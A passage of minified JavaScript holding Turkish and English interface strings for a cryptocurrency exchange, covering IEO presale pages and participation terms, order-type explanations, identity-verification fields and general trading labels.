Transfer"},internal_transfer_settings_description:{tr:"".concat(_.name," hesaplar\u0131 aras\u0131nda, a\u011f i\u015flemi gerektirmeyen \u0130\xe7 Transfer \xf6zelli\u011fini etkinle\u015ftir"),en:"Activate the Internal Transfer feature between ".concat(_.name," accounts without any transaction on the network")},ieo_complated_grid_title:{tr:"Tamamlanan \xd6n Sat\u0131\u015flar",en:"Completed IEO"},ieo_running_grid_title:{tr:"Aktif \xd6n Sat\u0131\u015flar",en:"Running IEO"},ieo_no_lockout_time:{tr:"Yok",en:"No Lock Time"},ieo_buy_quantitiy:{tr:"Al\u0131nacak {0} Adedi",en:"Number of {0} to Buy"},ieo_public_offering_options_title:{tr:"\xd6n Sat\u0131\u015f Se\xe7enekleri",en:"IEO Options"},ieo_already_have_balance:{tr:"Zaten Bakiyem Var",en:"I Already Have Balance"},ieo_dialog_title:{tr:"{0} Token \xd6n Sat\u0131\u015f\u0131na Kat\u0131l",en:"Join {0} Token IEO"},ieo_home_wrapper_title:{tr:"Yeni Projeler, ".concat(_.name,"'de."),en:"New Projects on ".concat(_.name)},ieo_other_project_title:{tr:"Di\u011fer projelere g\xf6z at",en:"Browse other projects"},ieo_detail_button_text:{tr:"Detaya Git",en:"See Details"},ieo_home_wrapper_subtitle:{tr:"Yeni \xe7\u0131kan dijital varl\u0131k projelerinde \xf6n s\u0131ralardan yerini al.",en:"Reserve your seat at the new digital asset offerings."},ieo_detail_complated_message:{tr:"{0} Token \xf6n sat\u0131\u015f\u0131 tamamlanm\u0131\u015ft\u0131r. Yo\u011fun ilginiz i\xe7in te\u015fekk\xfcr ederiz!",en:"{0} Token pre-sale has been completed. Thank you for your intense interest!"},ieo_detail_sold_out_message:{tr:"{0} Token t\xfckenmi\u015ftir. Yo\u011fun ilginiz i\xe7in te\u015fekk\xfcr ederiz!",en:"{0} Token is sold out. Thank you for your intense interest!"},ieo_item_total_supply:{tr:"<span>Toplam Arz:</span> {0} {1}",en:"<span>Total Offer Supply:</span> {0} {1}"},ieo_item_sum_of_total_supply:{tr:"<span>\xd6n Sat\u0131\u015f Arz\u0131:</span> {0} {1}",en:"<span>IEO Supply:</span> {0} {1}"},ieo_item_price:{tr:"<span>IEO Fiyat\u0131:</span> {0} {1}",en:"<span>IEO Price:</span> {0} {1}"},ieo_not_found_price_KLEIN_0:{tr:"<span>IEO Fiyat\u0131:</span> 5-10 TRY",en:"<span>IEO Price:</span> 5-10 TRY"},ieo_not_found_price_KISS_0:{tr:"<span>IEO Fiyat\u0131:</span> 8-15 TRY",en:"<span>IEO Price:</span> 8-15 TRY"},ieo_item_start_date:{tr:"<span>IEO Ba\u015flang\u0131\xe7 Tarihi:</span> {0}",en:"<span>IEO Start Date:</span> {0}"},ieo_item_end_date:{tr:"<span>IEO Biti\u015f Tarihi:</span> {0}",en:"<span>IEO End Date:</span> {0}"},ieo_item_min_buy_amount:{tr:"<span>Min. Al\u0131m Limiti:</span> {0} {1}",en:"<span>Min. Buy Order:</span> {0} {1}"},ieo_not_found_price:{tr:"<span>IEO Fiyat\u0131:</span> Belirlenecek",en:"<span>IEO Price:</span> To be determined"},ieo_item_max_buy_amount:{tr:"<span>Maks. Al\u0131m Limiti:</span> {0} {1}",en:"<span>Max. Buy Order:</span> {0} {1}"},ieo_item_lock_time:{tr:"<span>Kilitli Kalma S\xfcresi:</span> {0}",en:"<span>Lock Time:</span> {0}"},navigate_to_assets:{tr:"Varl\u0131klar\u0131ma Git",en:"Go To Assets"},ieo_submit_button_complated_label:{tr:"Tamamland\u0131",en:"Completed"},ieo_submit_button_offer_sold_out_label:{tr:"T\xfckendi",en:"Sold out"},ieo_submit_button_waiting_label:{tr:"Yak\u0131nda",en:"Soon"},ieo_submit_button_running_label:{tr:"Sat\u0131n Al",en:"Buy"},ieo_diaglog_step_title_user_verification:{tr:"Hesab\u0131n\u0131 Do\u011frula",en:"Account Verification"},ieo_diaglog_step_title_email_verification:{tr:"Email Do\u011frula",en:"Email Verification"},ieo_diaglog_step_title_phone_verification:{tr:"Telefonunu Do\u011frula",en:"Phone Verification"},ieo_diaglog_step_title_missing_document:{tr:"Eksik D\xf6k\xfcman",en:"Missing Document"},ieo_diaglog_step_title_options:{tr:"Kilitleme Se\xe7enekleri",en:"Lock Options"},ieo_diaglog_step_title_payment:{tr:"{0} Sat\u0131n Al",en:"Buy {0} "},ieo_order_submit:{tr:"SATIN AL",en:"BUY"},ieo_user_verification_to_email_verification_confirmation_title:{tr:"Email Do\u011frulama Onay\u0131",en:"Confirm Email Verification"},ieo_info:{tr:'IEO sayfas\u0131nda yer alan t\xfcm taraftar tokenler i\xe7in yak\u0131m bilgileri, gol bilgileri ve dola\u015f\u0131m adetleri bilgilerini <a href="https://bitexenclub.com" target="_blank" rel="noopener noreferrer">https://bitexenclub.com</a> platformu \xfczerinden takip edebilirsiniz.',en:'All data including burn amounts, score details, circulating - max supply etc. about the Fan Tokens listed on our IEO page can be seen on <a href="https://bitexenclub.com" target="_blank" rel="noopener noreferrer">https://bitexenclub.com</a> platform.'},ieo_whitepaper_info:{tr:"En son g\xfcncel izahnameye buradan ula\u015fabilirsiniz: ",en:"You can find the latest whitepaper here: "},ieo_user_verification_to_email_verification_confirmation_content:{tr:"Bir sonraki ad\u0131mda size g\xf6nderilen kod ile email adresinizi do\u011frulaman\u0131z gerekmektedir. L\xfctfen Devam Et butonuna t\u0131klad\u0131ktan sonra email adresinize gelen kodu giriniz.",en:"You need to complete email verification in the next step via verification code."},ieo_user_first_confirmation_title:{tr:"\xd6n Sat\u0131\u015f Kat\u0131l\u0131m \u015eartlar\u0131",en:"IEO Participation Rules"},ieo_user_first_confirmation_content:{tr:"1. ".concat(_.long_name," (").concat(_.name,") kullan\u0131c\u0131lar\u0131, Initial Exchange Offering (IEO) kapsam\u0131nda \xf6n sat\u0131\u015flara, ihra\xe7lara ve/veya kampanyalara kat\u0131lmalar\u0131 ile ilan edilen kat\u0131l\u0131m \u015fartlar\u0131n\u0131 kabul ettiklerini kabul, beyan ve taahh\xfct ederler.\n2. Kullan\u0131c\u0131lar, IEO sayfas\u0131 alt\u0131nda sunulan t\xfcm projeler i\xe7in kendi risk de\u011ferlemesini ve ara\u015ft\u0131rmas\u0131n\u0131 ger\xe7ekle\u015ftirdiklerini, bu projelerin \xe7ok y\xfcksek risk kategorisinde de\u011ferlendirilebilece\u011fini, her t\xfcrl\xfc risklerin kendilerince  \xfcstlenildi\u011fini kabul eder.\n3. ").concat(_.name,", IEO sayfas\u0131 alt\u0131nda sunulan projelerin ba\u015flang\u0131\xe7 ve biti\u015f tarihlerini ek bildirim yapmadan de\u011fi\u015ftirebilir ve bu de\u011fi\u015ftirme hakk\u0131n\u0131 sakl\u0131 tutar. Buna ek olarak ").concat(_.name,", IEO sayfas\u0131 alt\u0131nda yer alan \xf6n sat\u0131\u015flar\u0131 ek bildirimde bulunmadan durdurabilir, iptal edebilir.\n4. Kullan\u0131c\u0131, ").concat(_.name,"'in  IEO sayfas\u0131 (").concat(l.o6,"/ieo) alt\u0131nda sunulan projeler i\xe7in sadece al\u0131m, sat\u0131m ve saklama hizmeti sundu\u011funu kabul eder. \n5. Kullan\u0131c\u0131; IEO sayfas\u0131 alt\u0131nda sunulan hizmetlerde teknik aksakl\u0131k ya\u015fanmas\u0131, projelerin sundu\u011fu bilgilerde yanl\u0131\u015f veya yan\u0131lt\u0131c\u0131 bilgi yer almas\u0131, ilgili \u015firketlerin tasfiye olmas\u0131 halinde ").concat(_.name,"'in herhangi bir maddi ya da manevi sorumlulu\u011fu bulunmad\u0131\u011f\u0131n\u0131 kabul, beyan ve taahh\xfct eder.\n6. Kullan\u0131c\u0131, IEO projelerinin \xf6n sat\u0131\u015flar\u0131na kat\u0131l\u0131m halinde ilgili dijital varl\u0131k ile sat\u0131m ve takas i\u015flemlerinin kullan\u0131c\u0131 hesab\u0131n\u0131n onayl\u0131 hesap stat\xfcs\xfcnde olmas\u0131 ile ger\xe7ekle\u015febilece\u011fini kabul eder.\n7. Kullan\u0131c\u0131, IEO projelerinin \xf6n sat\u0131\u015flar\u0131na kat\u0131lmadan \xf6nce proje sayfalar\u0131nda yer alan a\xe7\u0131klamalar\u0131 ve dosyalar\u0131 okudu\u011funu kabul eder."),en:"1.Users of ".concat(_.long_name," (").concat(_.name,") agrees to provide participant info in order to participate Initial Coin Offering (IEO) campaigns and agrees and accepts all the terms and conditions of participation. \n2. User agrees that user made all the risk calculation and necessary research for the IEO projects.\n3. ").concat(_.name," reserves the rights for changing the start and end dates for all the IEO projects without prior notice. In addition to this, ").concat(_.name," has the rights to pause or cancel ongoing or announced IEO processes.\n4. User agrees that ").concat(_.name," only provides listing services ( buy - sell and custody) for the IEO projects listed under ").concat(l.o6,"/ieo\n5.User agrees that ").concat(_.name," holds no responsibilities for the following but not limited to: technical infrastructure issues, misleading or false information about the project, insolvency of the issuer or listing provider.\n6. User agrees that trading and withdraw functions will only be available when user completes full KYC procedures applies within ").concat(_.name," user agreement. User may join IEO campaigns but not be able to manage full exposure of the account with missing information or ID data.\n7. User agrees to read all the information and the details of the projects listed under ").concat(l.o6,"/ieo")},ieo_user_first_confirmation_content_global:{tr:"1. Users of Bitexen Europe, UAB agrees to provide participant info in order to participate Initial Coin Offering (IEO) campaigns and agrees and accepts all the terms and conditions of participation.\n    2. User agrees that user made all the risk calculation and necessary research for the IEO projects.\n    3. Bitexen reserves the rights for changing the start and end dates for all the IEO projects without prior notice. In addition to this, Bitexen has the rights to pause or cancel ongoing or announced IEO processes.\n    4. User agrees that Bitexen only provides listing services ( buy - sell and custody) for the IEO projects listed under ".concat(l.o6,"/ieo \n    5. User agrees that Bitexen holds no responsibilities for the following but not limited to: technical infrastructure issues, misleading or false information about the project, insolvency of the issuer or listing provider.\n    6. User agrees that trading and withdraw functions will only be available when user completes full KYC procedures applies within Bitexen user agreement. User may join IEO campaigns but not be able to manage full exposure of the account with missing information or ID data.\n    7. User agrees to read all the information and the details of the projects listed under ").concat(l.o6,"/ieo"),en:"1. Users of Bitexen Europe, UAB agrees to provide participant info in order to participate Initial Coin Offering (IEO) campaigns and agrees and accepts all the terms and conditions of participation.\n    2. User agrees that user made all the risk calculation and necessary research for the IEO projects.\n    3. Bitexen reserves the rights for changing the start and end dates for all the IEO projects without prior notice. In addition to this, Bitexen has the rights to pause or cancel ongoing or announced IEO processes.\n    4. User agrees that Bitexen only provides listing services ( buy - sell and custody) for the IEO projects listed under ".concat(l.o6,"/ieo \n    5. User agrees that Bitexen holds no responsibilities for the following but not limited to: technical infrastructure issues, misleading or false information about the project, insolvency of the issuer or listing provider.\n    6. User agrees that trading and withdraw functions will only be available when user completes full KYC procedures applies within Bitexen user agreement. User may join IEO campaigns but not be able to manage full exposure of the account with missing information or ID data.\n    7. User agrees to read all the information and the details of the projects listed under ").concat(l.o6,"/ieo")},ieo_user_first_confirmation_approve:{tr:"Kabul Ediyorum",en:"I Agree"},ieo_success_description:{tr:"{0} adet {1} token hesab\u0131n\u0131za tan\u0131mlanm\u0131\u015ft\u0131r.",en:"{0} {1} tokens have been added to your account."},ieo_counter_time:{tr:"{0}",en:"{0}"},ieo_counter_day:{tr:"{0} G\xfcn Sonra",en:"{0} Days Later"},general_years:{tr:"{0} Y\u0131l",en:"{0} Years"},general_months:{tr:"{0} Ay",en:"{0} Months"},general_months_short:{tr:"{0} Ay",en:"{0} Mos."},general_days:{tr:"{0} G\xfcn",en:"{0} Days"},general_hours:{tr:"{0} Saat",en:"{0} Hours"},general_account_selection:{tr:"Hesap Se\xe7imi",en:"Account Selection"},general_accounts:{tr:"Hesab\u0131m",en:"Account"},general_activate:{tr:"Etkinle\u015ftir",en:"Activate"},general_deactivate:{tr:"Devre D\u0131\u015f\u0131 B\u0131rak",en:"Deactivate"},general_add:{tr:"Ekle",en:"Add"},general_address:{tr:"Adres",en:"Address"},general_address_warning:{tr:"Adres ge\xe7ersiz.",en:"Address invalid."},general_advanced:{tr:"Geli\u015fmi\u015f",en:"Advanced"},general_alias:{tr:"Adres Ad\u0131",en:"Address Label"},general_alias_placeholder:{tr:"Kolay eri\u015fim i\xe7in bir adres ad\u0131 belirleyebilirsiniz",en:"You can create an address label for easier access"},general_all:{tr:"Hepsi",en:"All"},general_already_have_an_account:{tr:"Zaten hesab\u0131n var m\u0131?",en:"Already have an account?"},general_amount:{tr:"Miktar",en:"Amount"},general_announcement:{tr:"Duyuru",en:"Announcement"},general_app_download:{tr:"Uygulamay\u0131 indir",en:"Download the App"},general_verified:{tr:"Do\u011fruland\u0131",en:"Verified"},general_attention:{tr:"Dikkat",en:"Attention"},general_available_balance:{tr:"Kullan\u0131labilir Bakiye",en:"Available Balance"},general_average_price:{tr:"Ort. Fiyat",en:"Avg. Price"},general_basic:{tr:"Basit",en:"Basic"},general_bank:{tr:"Banka",en:"Bank"},general_choose_bank:{tr:"L\xfctfen banka se\xe7iniz",en:"Please select a bank"},general_cross:{tr:"Cross",en:"Cross"},general_date:{tr:"Tarih",en:"Date"},general_turkpara:{tr:"T\xfcrkpara \u0130\u015flem Bedeli",en:"T\xfcrkpara \u0130\u015flem Bedeli"},general_btx_tckn:{tr:"BTX TC Kimlik Numaras\u0131",en:"BTX TC Kimlik Numaras\u0131"},general_btx_tckn_example:{tr:"\xd6rnek: BTX 11111111111",en:"\xd6rnek: BTX 11111111111"},general_beneficiary_address_label:{tr:"\u0130lgili Ki\u015finin Adresi",en:"Related Person's Address"},general_beneficiary_birth_date_label:{tr:"\u0130lgili Ki\u015finin Do\u011fum Tarihi",en:"Related Person's Date of Birth"},general_beneficiary_error_text:{tr:"Kendi ad\u0131n\u0131za i\u015flem yap\u0131yorsan\u0131z Beyan Formundaki 1. se\xe7ene\u011fi i\u015faretleyiniz. Ba\u015fkas\u0131 ad\u0131na i\u015flem yap\u0131yorsan\u0131z L\xfctfen kendi bilgilerinizi de\u011fil, ad\u0131na hareket etti\u011finiz ki\u015fiye ait TC Kimlik No, E-Posta ve Telefon Numaras\u0131 bilgisini giriniz.",en:"If you are acting on your own behalf please choose the first option. If you are acting on someone's behalf, please provide the Turkish idendification number, phone number or e-mail of the person you are acting on behalf of, not your personal information."},general_beneficiary_global_error_text:{tr:"Kendi ad\u0131n\u0131za i\u015flem yap\u0131yorsan\u0131z Beyan Formundaki 1. se\xe7ene\u011fi i\u015faretleyiniz. Ba\u015fkas\u0131 ad\u0131na i\u015flem yap\u0131yorsan\u0131z L\xfctfen kendi bilgilerinizi de\u011fil, ad\u0131na hareket etti\u011finiz ki\u015fiye ait Kimlik No, E-Posta ve Telefon Numaras\u0131 bilgisini giriniz.",en:"If you are acting on your own behalf please choose the first option. If you are acting on someone's behalf, please provide the national ID, phone number or e-mail of the person you are acting on behalf of, not your personal information."},general_beneficiary_father_name_label:{tr:"\u0130lgili Ki\u015finin Baba Ad\u0131",en:"Related Person's Father Name"},general_beneficiary_last_name:{tr:"\u0130lgili Ki\u015finin Soyad\u0131",en:"Related Person's Last Name"},general_beneficiary_mail_label:{tr:"\u0130lgili Ki\u015finin E-Postas\u0131",en:"Related Person's E-Mail"},general_beneficiary_mother_name_label:{tr:"\u0130lgili Ki\u015finin Anne Ad\u0131",en:"Related Person's Mother Name"},general_beneficiary_name:{tr:"\u0130lgili Ki\u015finin Ad\u0131",en:"Related Person's Name"},general_beneficiary_phone_label:{tr:"\u0130lgili Ki\u015finin Telefon Numaras\u0131",en:"Related Person's Phone Number"},general_beneficiary_place_of_birth_label:{tr:"\u0130lgili Ki\u015finin Do\u011fum Yeri",en:"Related Person's Place of Birth"},general_beneficiary_tckn_no_label:{tr:"\u0130lgili Ki\u015finin Kimlik Numaras\u0131",en:"Related Person's TCKN"},general_beneficiary_passport_label:{tr:"\u0130lgili Ki\u015finin Pasaport Numaras\u0131",en:"Related Person's Passport"},general_cancel:{tr:"\u0130ptal",en:"Cancel"},general_cannot_be_before_start_date:{tr:"Ba\u015flang\u0131\xe7 tarihinden \xf6nce olamaz",en:"Cannot be before start date"},general_central:{tr:"MERKEZ",en:"Central"},general_channel:{tr:"Kanal",en:"Channel"},general_change:{tr:"De\u011fi\u015fim %",en:"Change %"},general_chart:{tr:"Grafik",en:"Chart"},general_closed_positions:{tr:"Kapanm\u0131\u015f Pozisyonlar",en:"Closed Positions"},general_coin:{tr:"Coin",en:"Coin"},general_confirm:{tr:"Onayla",en:"Confirm"},general_commission:{tr:"Komisyon",en:"Commission"},general_commission_refund:{tr:"Alaca\u011f\u0131n\u0131z \u0130ade",en:"Commission Refund"},general_commission_refund_amount:{tr:"".concat(_.company_currency," Miktar\u0131"),en:"".concat(_.company_currency," Amount")},general_commission_refund_amount_title:{tr:"".concat(_.company_currency," Bakiyeniz"),en:"".concat(_.company_currency," Balance")},general_commission_refund_link:{tr:"Detayl\u0131 bilgi i\xe7in t\u0131klay\u0131n\u0131z.",en:"Click here for detailed information."},general_commission_refund_rate:{tr:"Komisyon \u0130adesi Oran\u0131",en:"Refund Rate"},general_copy:{tr:"Panoya Kopyala",en:"Copy to clipboard"},general_copy_success:{tr:"Panoya Kopyaland\u0131",en:"Copied to clipboard"},general_currency:{tr:"Para Birimi",en:"Currency"},general_currency_code:{tr:"K\u0131sa Kod",en:"Code"},general_currency_description:{tr:"Ad\u0131",en:"Name"},general_date_error_message:{tr:"Ge\xe7ersiz tarih",en:"Invalid date"},general_referrer_code_error_message:{tr:"Ge\xe7ersiz referans kodu",en:"Invalid referrer code"},general_date_time:{tr:"Tarih & Saat",en:"Date & Time"},general_deposit_error:{tr:"Yat\u0131rma i\u015flemi \u015fu an ger\xe7ekle\u015ftirilemiyor",en:"Deposit is not available"},general_deposit_withdraw_error:{tr:"Yat\u0131rma ve \xe7ekme i\u015flemleri \u015fu an ger\xe7ekle\u015ftirilemiyor",en:"Deposit and withdraw are not available"},general_deposit_withdraw_not_main_account_error:{tr:"Yat\u0131rma ve \xe7ekme i\u015flemlerini sadece ana hesab\u0131n\u0131zdan ger\xe7ekle\u015ftirilebilirsiniz.",en:"You can only make deposits and withdrawals from your main account."},general_destination_tag:{tr:"Hedef Kodu (Destination Tag)",en:"Destination Tag"},general_destination_tag_warning:{tr:"Hedef Kodu (Destination Tag) ge\xe7ersiz.",en:"Destination Tag invalid."},general_dialog_approve_checkbox_label:{tr:"Onayl\u0131yorum",en:"I approve"},general_do_not_show_this_again:{tr:"Bunu Bir Daha G\xf6sterme",en:"Don't Show This Again"},general_email_error_message:{tr:"Ge\xe7ersiz e-posta adresi",en:"Invalid email address"},general_phone_error_message:{tr:"Ge\xe7ersiz telefon numaras\u0131",en:"Invalid phone number"},general_pick_date_range:{tr:"Tarih Aral\u0131\u011f\u0131 Se\xe7iniz",en:"Pick Date Range"},general_entry_price:{tr:"Giri\u015f Fiyat\u0131",en:"Entry Price"},general_error:{tr:"Hata",en:"Error"},general_exec_price:{tr:"Bas\u0131lan Fiyat",en:"Exec Price"},general_exist:{tr:"Var",en:"Exist"},general_notexist:{tr:"Yok",en:"Not Exist"},general_no_data:{tr:"G\xf6sterilecek Veri Yok",en:"No Data to Show"},general_error_description:{tr:"Sistemsel bir hata sebebiyle i\u015fleminizi ger\xe7ekle\u015ftiremiyoruz. L\xfctfen tekrar deneyin.",en:"We can not complete the operation you have requested due to a system error. Please try again later."},general_executed_amount:{tr:"Ger\xe7ekle\u015fen",en:"Executed"},general_company_currency:{tr:"".concat(_.company_currency," Coin"),en:"".concat(_.company_currency," Coin")},general_faq:{tr:"S.S.S.",en:"FAQ"},general_favorites:{tr:"Favoriler",en:"Favorites"},general_fee:{tr:"Komisyon",en:"Fee"},general_fill_price:{tr:"Dolum Fiyat\u0131",en:"Fill Price"},general_filled:{tr:"Dolum",en:"Filled"},general_filled_remaining:{tr:"Dolum/Kalan",en:"Filled/Remaining"},general_finish:{tr:"Bitir",en:"Finish"},general_frequently_asked_questions:{tr:"S\u0131k\xe7a Sorulan Sorular",en:"Frequently Asked Questions"},general_from_account:{tr:"Hesaptan",en:"From Account"},general_buy_again:{tr:"Tekrar Sat\u0131n Al",en:"Buy Again"},general_go_back:{tr:"Geri D\xf6n",en:"Go Back"},general_info:{tr:"Bilgi",en:"Info"},general_info_limit:{tr:"Limit emir, i\u015flem yapmak istedi\u011finiz miktar\u0131 ve fiyat\u0131 belirleyerek verdi\u011finiz emir t\xfcr\xfcd\xfcr. Verdi\u011finiz emir piyasa fiyat\u0131na ula\u015fmad\u0131k\xe7a emriniz ger\xe7ekle\u015fmez. \u0130\u015fleminizin ger\xe7ekle\u015fme garantisi yoktur.",en:"It is the type of order whose price and amount are determined by the user and entered into the orderbook. Limit orders are called market makers, that occur when the market price reaches the price determined by the user. After the limit order is entered, if the price of the order entered does not have an equivalent in the orderbook, it is recorded in the orderbook. There is no guarantee of execution in this order type."},general_info_market:{tr:"Piyasa emri derinlik tablosundaki en iyi fiyattan i\u015flem yapman\u0131z\u0131 sa\u011flar. E\u011fer en iyi fiyatta sizin al\u0131\u015f ya da sat\u0131\u015f emrinizi kar\u015f\u0131layacak kadar derinlik yok ise, emrinizin kalan\u0131 bir sonraki en iyi fiyattan ger\xe7ekle\u015fir. \nPiyasa emirleri, k\xfc\xe7\xfck fiyat oynamalar\u0131 ile zaman kaybetmeden h\u0131zl\u0131ca al\u0131\u015f ve sat\u0131\u015f i\u015flemi yapmak i\xe7in idealdir.",en:"It is an order type that recognises instantly at the current market price. No price limit is determined when entering orders, only the amount is entered and the transaction is made directly at the best price at that moment, based on the orderbook."},general_info_stop:{tr:"Stop emir, genellikle daha az zarar etmek veya k\xe2r\u0131 koruma amac\u0131yla kullan\u0131lan \u015fartl\u0131 emirler girilmesini sa\u011flayan emir t\xfcr\xfcd\xfcr. Bu emir t\xfcr\xfcnde tetikleyici fiyat ve limit-piyasa fiyat\u0131 yer al\u0131r. Piyasa fiyat\u0131n\u0131n tetikleyici fiyat seviyesine gelmesi ile emrin ko\u015fulu ger\xe7ekle\u015fmi\u015f olur ve belirlenen limit fiyat\u0131 \xfczerinden emir defterine i\u015flenir ya da piyasa fiyat\u0131 \xfczerinden anl\u0131k al\u0131m-sat\u0131m ger\xe7ekle\u015ftirilir.",en:"A stop order is a type of order that allows you to enter conditional orders that are generally used to make less losses or to protect profits. This order type includes the trigger price and the limit-market price. When the market price reaches the trigger price, the condition of the order is fulfilled and it is entered into the orderbook over the determined limit price or a purchase and order is performed at the determined market price."},general_information:{tr:"Bilgilendirme",en:"Information"},general_ip:{tr:"IP Adresi",en:"IP Address"},general_isolated:{tr:"Isolated",en:"Isolated"},general_kdv2:{tr:"KDV",en:"VAT"},general_language_en:{tr:"English",en:"English"},general_language_tr:{tr:"T\xfcrk\xe7e",en:"T\xfcrk\xe7e"},general_limit:{tr:"Limit",en:"Limit"},general_limit_price:{tr:"Limit Fiyat\u0131",en:"Limit Price"},general_liq_price:{tr:"Liq. Fiyat",en:"Liq. Price"},general_main_account:{tr:"Ana Hesap",en:"Main Account"},general_margin:{tr:"Marjin",en:"Margin"},general_mark_price:{tr:"Market Fiyat\u0131",en:"Mark Price"},general_index_price:{tr:"Index Fiyat\u0131",en:"Index Price"},general_memo:{tr:"Hedef Kodu",en:"Destination Tag"},general_market:{tr:"Piyasa",en:"Market"},general_multi_choose:{tr:"\xc7oklu Se\xe7im",en:"Multi Choose"},general_next:{tr:"Sonraki",en:"Next"},general_network:{tr:"A\u011f",en:"Network"},general_no:{tr:"Hay\u0131r",en:"No"},general_ok:{tr:"Tamam",en:"OK"},general_order_price:{tr:"Emir Fiyat\u0131",en:"Order Price"},general_order_type:{tr:"Emir Tipi",en:"Order Type"},general_other:{tr:"Di\u011fer",en:"Other"},general_prev:{tr:"\xd6nceki",en:"Prev"},general_price:{tr:"Fiyat",en:"Price"},general_highest:{tr:"En Y\xfcksek",en:"Highest"},general_lowest:{tr:"En D\xfc\u015f\xfck",en:"Lowest"},general_realised_pnl:{tr:"Realized PNL",en:"Realized PNL"},general_remaining:{tr:"Kalan",en:"Remaining"},general_recipient_name:{tr:"Al\u0131c\u0131 Ad\u0131",en:"Recipient Name"},general_save:{tr:"Kaydet",en:"Save"},general_search:{tr:"Ara",en:"Search"},general_select:{tr:"Se\xe7iniz",en:"Select"},general_settings:{tr:"Ayarlar",en:"Settings"},general_size:{tr:"Boyut",en:"Size"},general_skip:{tr:"Ge\xe7",en:"Skip"},general_sms:{tr:"SMS",en:"SMS"},general_symbol:{tr:"Sembol",en:"Symbol"},general_limit_stop:{tr:"Limit/Stop",en:"Limit/Stop"},general_show_more:{tr:"Daha Fazla G\xf6ster",en:"Show More"},general_status:{tr:"Durum",en:"Status"},general_stop:{tr:"Stop",en:"Stop"},general_stop_limit:{tr:"Stop-Limit",en:"Stop-Limit"},general_stop_market:{tr:"Stop-Piyasa",en:"Stop-Market"},general_stop_price:{tr:"Tetikleme Fiyat\u0131",en:"Stop Price"},general_theme_dark:{tr:"Koyu Tema",en:"Dark Theme"},general_theme_light:{tr:"A\xe7\u0131k Tema",en:"Light Theme"},general_time:{tr:"Saat",en:"Time"},general_to_account:{tr:"Hesab\u0131na",en:"To Account"},general_total:{tr:"Toplam",en:"Total"},general_total_approximately:{tr:"Toplam (Yakla\u015f\u0131k)",en:"Total (Approximately)"},general_trade:{tr:"Al/Sat",en:"Trade"},helmet_trade:{tr:"Al Sat",en:"Buy & Sell"},helmet_lock_earn:{tr:"Kilitle Kazan",en:"Lock & Earn"},general_trade_with_complexity:{tr:"{0} Al\u0131m-sat\u0131m",en:"{0} Trade View"},general_trading_pair:{tr:"\u0130\u015flem \xc7iftleri",en:"Trading Pairs"},general_transfer:{tr:"Transfer",en:"Transfer"},general_triggering_price:{tr:"Tetikleme Fiyat\u0131",en:"Triggering Price"},general_type:{tr:"Tip",en:"Type"},general_understood:{tr:"Anlad\u0131m",en:"Understood"},general_unrealised_pnl:{tr:"Unrealized PNL",en:"Unrealized PNL"},general_transfer_eft:{tr:"Havale/EFT",en:"Transfer/EFT"},general_support_request:{tr:"Support Request",en:"Support Request"},general_value:{tr:"De\u011fer",en:"Value"},general_verify:{tr:"Do\u011frula",en:"Verify"},general_view:{tr:"G\xf6r\xfcn\xfcm",en:"View"},general_warning:{tr:"Uyar\u0131",en:"Warning"},general_welcome_text:{tr:"Ho\u015f geldin, ",en:"Welcome, "},general_withdraw_button_error:{tr:"\xc7ekim i\u015flemi \u015fu an ger\xe7ekle\u015ftirilemiyor",en:"Withdraw is not available"},general_withdraw_with_params:{tr:"{0} \xc7ek",en:"Withdraw {0}"},general_withdraw_confirm_with_params:{tr:"{0} \xc7ekme \u0130\u015flemini Onayla",en:"Confirm {0} Withdraw"},general_yes:{tr:"Evet",en:"Yes"},general_qty:{tr:"Hacim",en:"Qty"},general_gender:{tr:"Cinsiyet",en:"Gender"},general_male:{tr:"Erkek",en:"Male"},general_female:{tr:"Kad\u0131n",en:"Female"},google_authenticator_key_label:{tr:"Anahtar kodu: ",en:"Key: "},google_authenticator_pin:{tr:"E\u015fle\u015ftirme Kodu",en:"PIN Code"},google_sms_code:{tr:"SMS Kodu",en:"SMS Code"},header_api_subtitle:{tr:"Piyasa verileri ve kripto para ticareti i\xe7in yaz\u0131l\u0131m entegrasyonu",en:"Software integration for cryptocurrency trade and market data"},header_bulletin_title:{tr:"Ara\u015ft\u0131rma",en:"Research"},header_competitions_title:{tr:"Yar\u0131\u015fmalar",en:"Competitions"},header_jobs_subtitle:{tr:"Gelece\u011fini ".concat(_.name,"\u2019le \u015fekillendir"),en:"Shape your future with ".concat(_.name)},header_research_subtitle:{tr:"Haber, ara\u015ft\u0131rma ve inceleme i\xe7erikleri",en:"News, research and analysis contents"},header_support_request_title:{tr:"Bize Ula\u015f\u0131n",en:"Contact Us"},header_alarm:{tr:"Alarmlar\u0131m",en:"My Alarms"},header_support_title:{tr:"Destek",en:"Support"},hide_canceled_orders:{tr:"\u0130ptal Edilenleri Gizle",en:"Hide All Canceled"},http_404_no_match_text:{tr:"Arad\u0131\u011f\u0131n\u0131z sayfay\u0131 maalesef bulamad\u0131k :(",en:"The page you have requested could not be found. Sorry about that :("},http_404_return_to_home:{tr:"Ana Sayfaya D\xf6n",en:"Return to Home Page"},http_404_no_match_pair:{tr:"{0} i\u015flem \xe7iftine ait market bulunamad\u0131.",en:"The market for the {0} trading pair could not be found."},id_back_side_image:{tr:"Kimlik Foto\u011fraf\u0131n\u0131z\u0131n Arka Y\xfcz\xfc",en:"National Identity Card Back Side"},id_front_side_image:{tr:"Kimlik Foto\u011fraf\u0131n\u0131z\u0131n \xd6n Y\xfcz\xfc",en:"National Identity Card Front Side"},id_verification_18years_validation:{tr:"Platformumuzu kullanabilmek i\xe7in 18 ya\u015f\u0131ndan b\xfcy\xfck olman\u0131z gerekmektedir",en:"You need to be at least 18 years old to proceed"},id_verification_incorrect_serial_number:{tr:"Hatal\u0131 Seri Numaras\u0131",en:"Incorrect Serial Number"},id_verification_invalid_birth_date:{tr:"Do\u011fum tarihinizi eksiksiz giriniz",en:"Please type your birth date correctly"},id_verification_invalid_id_expired_date:{tr:"Ge\xe7erlilik tarihinizi eksiksiz giriniz.",en:"Please type your id expire date correctly"},id_verification_invalid_id_issue_date:{tr:"Verili\u015f tarihinizi eksiksiz giriniz.",en:"Please type your id date of issue correctly"},id_verification_invalid_in_number:{tr:"Ge\xe7ersiz kimlik numaras\u0131",en:"Invalid ID number"},id_verification_must_be_at_least_two_characters:{tr:"En az iki karakterli olmal\u0131d\u0131r.",en:"Must be at least two characters"},instant_info_first:{tr:"H\u0131zl\u0131 Al/Sat, bir\xe7ok global dijital varl\u0131k platformu ile entegre \u015fekilde \xe7al\u0131\u015farak piyasadaki en derin likiditeyi bulup, i\u015flem yapmak istenilen \xe7iftteki en iyi 